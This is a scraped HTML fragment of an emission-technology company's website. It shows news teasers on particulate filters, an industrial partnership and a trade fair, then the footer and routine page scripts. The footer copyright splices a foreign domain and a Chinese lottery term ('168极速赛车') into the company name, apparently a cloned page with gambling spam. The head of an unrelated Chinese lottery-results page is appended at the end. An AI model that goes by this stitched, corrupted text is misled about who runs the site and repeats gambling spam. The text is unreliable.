										<time>5. February 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-33.html">Test vehicles wanted</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									According to EU assessments, passenger cars with petrol engines are also an increasingly harmful source of emissions if they are not fitted with a particulate filter. This applies in particular…								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2646 post-2646 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-34.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>25. September 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-35.html">Two market leaders from Menden for more efficiency in the industry</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Two market leaders from Menden for greater efficiency in industry Lhoist-Kalkwerk Hönnetal and HJS Emission Technology from Menden are working together on an industrial efficiency project. The aim is to…								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2644 post-2644 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-36.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>14. August 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-37.html">HJS presents the entire product range for workshops at the WM workshop trade fair in Dortmund</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									HJS presents the entire product range for workshops at the WM workshop trade fair in Dortmund The trade fair for automotive parts, accessories, tires and workshop equipment takes place from…								</div>
				</div>
				</div>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zM142.1 273l135.5 135.5c9.4 9.4 24.6 9.4 33.9 0l17-17c9.4-9.4 9.4-24.6 0-33.9L226.9 256l101.6-101.6c9.4-9.4 9.4-24.6 0-33.9l-17-17c-9.4-9.4-24.6-9.4-33.9 0L142.1 239c-9.4 9.4-9.4 24.6 0 34z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
				</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="3109" class="elementor elementor-3109 elementor-161 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e737b47 e-flex e-con-boxed e-con e-parent" data-id="e737b47" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-494487b e-con-full e-flex e-con e-child" data-id="494487b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0fc1184 elementor-widget elementor-widget-text-editor" data-id="0fc1184" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
															</div>
				</div>
		<div class="elementor-element elementor-element-c9213e6 e-con-full e-flex e-con e-child" data-id="c9213e6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b5b026b elementor-widget elementor-widget-heading" data-id="b5b026b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Follow us on social media</div>				</div>
				</div>
		<div class="elementor-element elementor-element-5672fe2 e-con-full e-flex e-con e-child" data-id="5672fe2" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-61cb592 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="61cb592" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/@HJSEmissionTechnol" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ebff37 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="2ebff37" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/HJS.Emission.Technology" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b9b0ee elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="2b9b0ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/hjs.emission.technology/" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87033ad elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="87033ad" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/hjs-emission-technology-gmbh-co-kg" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49b73b1 e-con-full e-flex e-con e-child" data-id="49b73b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-895c06e e-con-full e-flex e-con e-child" data-id="895c06e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a36b8a9 elementor-widget elementor-widget-heading" data-id="a36b8a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in touch with us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e080156 elementor-widget elementor-widget-text-editor" data-id="e080156" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Do you have a specific request and would like to get in touch? No problem! Use our contact form and a suitable employee will get back to you shortly.  </p>								</div>
				</div>
				<div class="elementor-element elementor-element-9b05bb0 elementor-widget elementor-widget-button" data-id="9b05bb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="index-5.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">to the contact form</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c7d4d77 elementor-widget elementor-widget-spacer" data-id="c7d4d77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57e9371 elementor-widget__width-auto elementor-widget elementor-widget-n-accordion" data-id="57e9371" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;max_items_expended&quot;:&quot;one&quot;}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-9210" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-9210" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Important information for freight forwarders and goods delivery </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-info-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-9210" class="elementor-element elementor-element-1b12a4f e-con-full e-flex e-con e-child" data-id="1b12a4f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4a09db4 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4a09db4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Incoming goods times:</strong><br>Monday &#8211; Thursday 7 am &#8211; 2 pm<br>Friday 7 am &#8211; 12 pm</p>								</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2fded9d e-flex e-con-boxed e-con e-parent" data-id="2fded9d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-385aa41 e-con-full e-flex e-con e-child" data-id="385aa41" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-798c46d elementor-widget elementor-widget-heading" data-id="798c46d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2025 hjsgyp.com HJS Emission Technology 168极速赛车 GmbH &amp; Co. KG</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b197f21 e-con-full e-flex e-con e-child" data-id="b197f21" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-795b3a0 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795b3a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="index-5.html">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="index-38.html">

											<span class="elementor-icon-list-text">Compliance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="index-39.html">

											<span class="elementor-icon-list-text">Data protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="index-40.html">

											<span class="elementor-icon-list-text">Imprint</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-post-info-css' href='css/widget-post-info.min862f.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='css/jet-elementsd537.css?ver=2.7.6' media='all' />
<script src="js/hello-frontend.min6b00.js?ver=3.4.0" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min55cb.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min55cb.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="js/core.minb37e.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.hjs.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.hjs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hjs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hjs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d7ba35cbe7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2652,"title":"Startseite%20-%20HJS","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min55cb.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="js/jquery.smartmenus.min1576.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="js/jquery.sticky.min862f.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="js/imagesloaded.minbb93.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="js/webpack-pro.runtime.min862f.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min4fdd.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="js/i18n.minc33c.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hjs.com\/wp-admin\/admin-ajax.php","nonce":"9e74fce044","urls":{"assets":"https:\/\/www.hjs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hjs.com\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hjs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min862f.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min862f.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.hjs.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.hjs.com\/en\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="js/jet-elements.mind537.js?ver=2.7.6" id="jet-elements-js"></script>

</body>


</html>

--- FILE ---
content_type: text/html
request_url: https://ab301168.com/webapp/html/jisusaiche/index.html
body_size: 8688
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
